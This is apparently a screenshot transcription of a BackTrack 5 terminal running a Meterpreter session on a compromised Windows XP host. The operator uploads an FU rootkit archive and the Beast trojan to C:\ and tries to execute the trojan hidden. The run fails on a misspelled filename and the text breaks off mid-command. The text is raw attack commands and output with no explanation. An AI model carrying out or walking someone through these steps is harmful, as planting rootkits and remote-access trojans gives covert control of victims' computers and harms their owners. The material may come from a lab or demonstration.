 root@bt: /pentest/exploits/fasttrack
File Edit View Terminal Help
zip
FU_Rootkit.zip
Beast2.07.exe
40777/rwxrwxrwx 0 dir 2012-05-30 22:16:20 -0400 Documents and Settings
100444/r--r--r-- 0 fil 2012-05-30 22:14:27 -0400 IO.SYS
100444/r--r--r-- 0 fil 2012-05-30 22:14:27 -0400 MSDOS.SYS
100555/r-xr-xr-x 47580 fil 2002-08-29 08:00:00 -0400 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2012-05-31 01:09:59 -0400 Program Files
40777/rwxrwxrwx 0 dir 2012-05-31 01:10:31 -0400 RECYCLER
40777/rwxrwxrwx 0 dir 2012-05-30 22:16:03 -0400 System Volume Information
40777/rwxrwxrwx 0 dir 2012-05-31 01:09:50 -0400 WINDOWS
100666/rw-rw-rw- 194 fil 2012-05-30 22:12:39 -0400 boot.ini
100444/r--r--r-- 233632 fil 2002-08-29 08:00:00 -0400 ntldr
100666/rw-rw-rw- 805306368 fil 2012-05-31 08:43:19 -0400 pagefile.sys
meterpreter > upload /root/Desktop/FU_Rootkit.zip c:\
[*] uploading : /root/Desktop/FU_Rootkit.zip -> c:\
[*] uploaded : /root/Desktop/FU_Rootkit.zip -> c:\\FU_Rootkit.zip
umeterpreter > upload /root/Desktop/Beast2.07.exe c:\
[*] uploading : /root/Desktop/Beast2.07.exe -> c:\
[*] uploaded : /root/Desktop/Beast2.07.exe -> c:\\Beast2.07.exe
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2012-05-30 22:14:27 -0400 AUTOEXEC.BAT
100777/rwxrwxrwx 760832 fil 2012-05-31 08:51:23 -0400 Beast2.07.exe
100666/rw-rw-rw- 0 fil 2012-05-30 22:14:27 -0400 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2012-05-30 22:16:20 -0400 Documents and Settings
100666/rw-rw-rw- 2661928 fil 2012-05-31 08:51:13 -0400 FU_Rootkit.zip
100444/r--r--r-- 0 fil 2012-05-30 22:14:27 -0400 IO.SYS
100444/r--r--r-- 0 fil 2012-05-30 22:14:27 -0400 MSDOS.SYS
100555/r-xr-xr-x 47580 fil 2002-08-29 08:00:00 -0400 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2012-05-31 01:09:59 -0400 Program Files
40777/rwxrwxrwx 0 dir 2012-05-31 01:10:31 -0400 RECYCLER
40777/rwxrwxrwx 0 dir 2012-05-30 22:16:03 -0400 System Volume Information
40777/rwxrwxrwx 0 dir 2012-05-31 01:09:50 -0400 WINDOWS
100666/rw-rw-rw- 194 fil 2012-05-30 22:12:39 -0400 boot.ini
100444/r--r--r-- 233632 fil 2002-08-29 08:00:00 -0400 ntldr
100666/rw-rw-rw- 805306368 fil 2012-05-31 08:43:19 -0400 pagefile.sys
meterpreter > execute -f Beast2.0.7.exe -i -H
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter > execute -f Beast2.0
<< back | track 5